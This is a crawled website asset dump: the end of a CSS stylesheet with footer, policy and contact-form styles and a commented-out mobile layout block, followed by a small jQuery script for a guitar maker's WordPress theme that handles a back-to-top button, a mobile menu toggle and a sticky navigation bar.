#footer-right ul {
    float         : none;
    width         : 170px;
    margin-bottom : 5px;
}

#footer-right ul li a {
    display       : block;
    margin-bottom : 5px;
    color         : #ffffff;
}

#footer-right ul li ul li a {
    display      : block;
    padding-left : 10px;
}

#copyright {
    color      : #ffffff;
    font-size  : 10px;
    text-align : center;
    padding    : 10px 0px;
    background : #403324;
}

#pagetop {
    position : fixed;
    right    : 15px;
    bottom   : 15px;
}

.box-not01 { margin : 0px auto 15px; }
.box-not02 { padding : 0px; }

.box-page {
    width  : 95%;
    margin : 20px auto 60px;
}

.policy-wrap {
    margin-bottom:60px;
}

.policy-title h2 {
    padding:10px 0px;

}

.policy-wrap h3 {
    font-size:24px;
    margin-bottom : 20px;
}

.policy-wrap p {
    margin-bottom:20px;
}

.policy-title,
.contact-title {
    font-size : 24px;
    padding   : 20px 20px 20px 0px;
    border-top    : 7px solid #201100;
    overflow:hidden;
}


.contact-wrap dl {
	background : #f5f5f5;
	border     : 1px solid #cccccc;
	border-top : none;
	width      : 100%;
}

.contact-wrap dl dt,dd {padding: 3px;}

.contact-wrap dl dt {
	border-top : 1px solid #cccccc;
	clear      : both;
	float      : none;
	width      : 100%;
    padding    : 15px;
}

.contact-wrap dl dd {
    padding     : 15px;
	background  : #fff;
	border-left : 0px;
	border-top  : 1px solid #cccccc;
	margin-left : 0%;
}

.contact-wrap dl dd iframe {
    height : 180px;
}

.contact-wrap dl dd input[type="text"],
.contact-wrap dl dd input[type="email"] {
    width  : 100%;
    height : 30px;
    border : 1px solid #cccccc;
}

.contact-wrap dl dd textarea {
    width  : 100%;
    height : 300px;
    border : 1px solid #cccccc;
}

#submit input[type="submit"] {
    padding    : 20px 100px;
    background : #f5f5f5;
    border     : 1px solid #cccccc;
    margin     : 20px auto 20px;
    display    : block;
}

.contact-wrap dd a{
	color: #2a6496 !important;
}





































































































































































































/*
#main-visual img { width : 100%; }
.box-area01 { background : none; }
.box-inner01 { width : 100%; }

.box-inner02 {
    width           : 100%;
    height          : 350px;
    background      : none;
    overflow        : hidden;
    position        : relative;
}

.box-title00 {
    background      : url('images/content_title.png') no-repeat;
    height          : 70px;
    background-size : 100% 100%;
}

.box-title00 .box-title00-inner01{
    font-size : 12px;
    padding   : 5px 0px 0px;
}

.box-title00 .box-title00-inner02 {
    font-size : 18px;
    padding   : 2px 0px 0px;
}
.box-title00 .box-title00-inner02 {

.box-title00 .box-title00-inner03 {
    font-size : 10px;
    padding   : 5px 0px 0px 0px;
}

.box-title01 {
    line-height: 35px;
    font-size: 20px;
    padding: 10px 0px;
}
.box-title01 .box-title01-inner01 {
    font-size: 40px;
    margin: 0px 0px 0px -5px;
}

.box-title01 .box-title01-inner02 {
    font-size: 40px;
    padding-left: -12px;
    margin: -10px 0px 0px -5px;
    vertical-align: middle;
    padding-top: -4px;
}

.box-title01 .box-title01-inner03 {
    margin: 0px -20px 0px -20px;
}

.box-title03 {
    font-size   : 18px;
    line-height : 30px;
}

.box-text01 { padding : 10px; }

.box-img-left, .box-img-right {
    width   : 95%;
    margin  : 0px auto 10px;
    float   : none;
}

.box-list01 {
    width  : 240px;
    float  : none;
    margin : 10px auto 10px !important;
}

.box-list02 {
    width  : 280px;
    float  : none;
    margin : 10px auto 20px !important;
}

.box-list02 img { float : left; }
.box-img03 { display : none; }

.box-img04,
.box-img05 {
    display       : block;
    position      : inherit;
    margin        : 20px auto 20px;
}

.box-area02 {
    width           : 100%;
    overflow        : hidden;
    background      : none;
    padding         : 0px 0px 20px;
}

.box-list03 {
    float   : none;
    width   : 282px;
    padding : 15px;
    margin  : 10px auto 20px !important;
}

.profile {
    width : 100%;
    float : none;
}

.profile img {
    width   : 95%;
    display : block;
    margin  : 0px auto 15px;
}

.profile h3 {
    font-size : 35px;
    width     : 95%;
    margin    : auto;
}

.profile span {
    font-size : 16px;
    width     : 95%;
    margin    : 10px auto 20px;
    display   : block;
}

.profile p {
    width  : 95%;
    margin : auto;
}

.information {
    margin-top : 20px;
}

.information-title h2 {
    padding   : 10px 15px 0px 15px;
    font-size : 28px;
    float     : none;
}

.information-title h2 span {
    padding-left : 20px;
}

.information-title p {
    float      : none;
    text-align : right;
    padding    : 20px;
}

.information-title p a {
    letter-spacing : 1px;
    display        : block;
    margin         : auto;
}

.box-list04 {
    float  : none;
    width  : 220px;
    margin : 0px auto 20px !important;
}

.smpu-box01 {
    width   : 95%;
    padding : 20px;
}

.smpu-title01 {
    font-size   : 18px;
    text-align  : center;
    line-height : 36px;
}

.smpu-text01 {
    font-size   : 16px;
    color       : #333333;
    line-height : 22px;
}

.smpu-img01 {
    width   : 295px;
    float   : none;
    margin  : 0px auto 20px;
    display : block;
}

.smpu-img02 {
    display : block;
    margin: 0px auto 60px;
}

.smpu-box02 {
    border-top : 10px solid #402200;
    background : #f5ede0;
    position   : relative;
    padding    : 0px 0px 30px 0px;
}

.smpu-img03 {
    display : none;
}

.smpu-img04 {
    display : none;
}

.smpu-title02 {
    font-size     : 20px;
    width         : 100%;
    padding       : 20px 0px 20px 0px;
    box-shadow    : 0px 1px 0px 0px #ffffff;
    margin-bottom : 20px;
}

.smpu-title02 .smpu-title02-inner01{
    font-size : 30px;
    color     : #333333;
}

.smpu-inner-box01 {
    width      : 100%;
    padding    : 20px 10px;
}

.smpu-inner-left01 {
    float  : none;
    margin : 10px 10px 30px 10px;
}

.smpu-inner-right01 {
    float  : none;
    margin : 10px;
    margin : 10px 10px 30px 10px;
}

.smpu-title03 {
    font-size  : 22px;
    color      : #3e2100;
    text-align : center;
    padding    : 10px 0px 20px 0px;
}

.smpu-img05 {
    padding    : 15px;
    box-shadow : 0px 2px 10px 2px #d7ba8d;
}

.smpu-text03 {
    color       : #333333;
    font-size   : 16px;
    text-align  : center;
    padding     : 20px 0px 15px;
    line-height : 24px;
}

.smpu-inner-box02 {
    width  : 95%;
    margin : 30px auto 20px;
}

.smpu-img06 {
    display : block;
    float   : none;
    margin  : 0px auto 10px;
    width   : 100%;
}

.smpu-inner-box03 {
    background     : #f5ede0;
    overflow       : hidden;
    padding-bottom : 40px;
}

.smpu-title04 {
    background : #402200;
    color      : #ffffff;
    font-size  : 14px;
    padding    : 19px 0px;
}

.smpu-inner-box04 {
    width  : 95%;
    margin : auto;
}

.smpu-inner-left02 {
    float : none;
}

.smpu-inner-right02 {
    float : none;
}

.smpu-inner04-box {
    margin-bottom : 20px;
}

.smpu-inner04-box h3 {
    text-align    : center;
    font-size     : 16px;
    color         : #402200;
    background    : #ffffff;
    border-bottom : 1px solid #e7e6e6;
    border-top    : 8px solid #402200;
    padding       : 18px 0px;
}

.smpu-inner04-box img {}

.smpu-inner-box05 {
    width  : 95%;
    margin : 0px auto 20px;
}

.smpu-inner-left03 {
    float         : none;
    border-left   : 1px solid #b3a799;
    border-top    : 1px solid #b3a799;
    border-right  : 1px solid #b3a799;
    width         : 100%;
    margin-bottom : 20px;
}

.smpu-inner-right03 {
    float        : none;
    border-left  : 1px solid #b3a799;
    width        : 100%;
    border-top   : 1px solid #b3a799;
    border-right : 1px solid #b3a799;
}

.smpu-inner-left03 h3 {
    background  : #e5d9c6;
    text-align  : center;
    height      : 60px;
    line-height : 60px;
    font-size   : 18px;
    color       : #402200;
}

.smpu-inner-left03 h3 img {
    padding : 15px 2px 15px 0px;
}

.smpu-inner-left03 ul {}

.smpu-inner-left03 ul li {
    border-bottom : 1px solid #b3a799;
    background    : #ffffff;
    padding       : 9px 0px 9px 15px;
    color         : #a87a2e;
}

.smpu-inner-left03 ul li span {
    color        : #402200;
    padding-left : 10px;
}

.smpu-inner-right03 h3 {
    text-align  : center;
    background  : #e5d9c6;
    height      : 60px;
    font-size   : 18px;
    color       : #402200;
    line-height : 60px;
}

.smpu-inner-right03 ul {}

.smpu-inner-right03 ul li {
    border-bottom : 1px solid #b3a799;
    background    : #ffffff;
    padding       : 9px 0px 9px 15px;
    color         : #a87a2e;
}

.smpu-inner-right03 ul li span {
    color        : #402200;
    padding-left : 10px;
}

.smpu-text04 {
    font-size  : 14px;
    color      : #402200;
    text-align : center;
    padding    : 5px 0px;
}

.smpu-inner-box06 {
    width  : 95%;
    margin : 30px auto 30px;
}

.smpu-inner-left04 {
    float   : none;
    width   : 100%;
    padding : 10px 0px;
}

.smpu-inner-right04 {
    float : none;
    width : 100%;
}

.smpu-text05 {
    font-size   : 16px;
    line-height : 24px;
    color       : #402200;
}

.smpu-inner-box07 {
    width  : 95%;
    margin : 30px auto 30px;
}

.smpu-inner-left05 {
    float : none;
    width : 100%;
}

.smpu-inner-left05 img {
    margin-bottom : 20px;
}

.smpu-inner-right05 {
    float : none;
    width : 100%;
}

.smpu-inner-right05 img {
    margin-bottom : 20px;
}

#footer-inner {
    width   : 100%;
    padding : 15px 0px 30px;
}

#footer-left {
    width  : 95%;
    margin : auto;
    float  : none;
}

#footer-left p {
    width       : 95%;
    margin      : auto;
    line-height : 18px;
}

#footer-right {
    padding-top  : 20px;
    padding-left : 10px;
    float        : none;
}

#footer-right ul {
    float  : none;
    width  : 95%;
    margin : auto;
}

#copyright { font-size  : 10px; }
*/

}

/***************************************************************************************************************/
/*
@media only screen and (max-width : 600px) {

img{
	max-width : 100%;
	height    : auto;
}

}
*/


--- FILE ---
content_type: application/javascript
request_url: https://www.katayamaguitar.com/wp-content/themes/katayama/js/script.js
body_size: 359
content:
jQuery(function($){

    var pageTop = $('#pagetop');
    pageTop.hide();

    $(window).scroll(function() {
        if ($(this).scrollTop() >= 120) {
            pageTop.fadeIn();
        } else {
            pageTop.fadeOut();
        }
    });

    pageTop.click(function () {
        $('body,html').animate({
            scrollTop: 0
        }, 500);
        return false;
    });

/*
    $('a[href^="#"]').on('click', function() {
        var speed    = 400;
        var easing   = 'swing';
        var href     = $(this).attr('href');
        var target   = $(href == '#' || href === '' ? 'html' : href);
        var position = target.offset().top;

        $('html, body').animate({
            scrollTop : position
        }, speed, easing);

        return false;
    });
*/


/*
    $('a[href^="#"]').on('click', function() {
        var speed    = 400;
        var easing   = 'swing';
        var href     = $(this).attr('href');
        var target   = $(href == '#' || href === '' ? 'html' : href);
        var position = target.offset().top;

        $('html, body').animate({
            scrollTop : position
        }, speed, easing);

        return false;
    });
    */

    $('#sp-menu').on('click', function(){
        $('#global-nav #menu').slideToggle();
    });

    $(window).on('scroll', function() {
        if ($(this).scrollTop() > 175) {
            $('.pc-nav').addClass('fixed');
        } else {
            $('.pc-nav').removeClass('fixed');
        }
    });

/*
    $('#menu li').hover(function(){
        $("ul:not(:animated)", this).slideDown();
    }, function(){
        $("ul.child",this).slideUp();
    });


    var menuBtn = $("#menu-btn"),

    menuBtn.click(function(){
        menuContent.slideToggle();
    });
    menuContent = $("#menu-content");
    $(window).resize(function(){
        var win = $(window).width(),
            p = 960;//19
        if(win > p){
            menuContent.show();
        }else{
            menuContent.hide();
        }
    });
*/

});
